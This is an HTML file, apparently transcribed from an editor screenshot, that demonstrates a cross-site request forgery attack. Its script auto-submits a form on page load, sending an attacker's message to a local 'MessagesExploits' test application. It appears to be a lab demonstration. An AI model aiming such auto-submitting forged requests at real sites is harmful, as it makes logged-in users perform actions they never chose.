 crsfattack.html > html > head
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
4 <title>CRSF Attack</title>
5 </head>
6 <body>
7 <form action="http://localhost:8080/MessagesExploits/MessageOps" method="GET">
8 <input type="text" name="message" value="This message was sent by an attacker">
9 </form>
10 <script type="text/JavaScript">
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>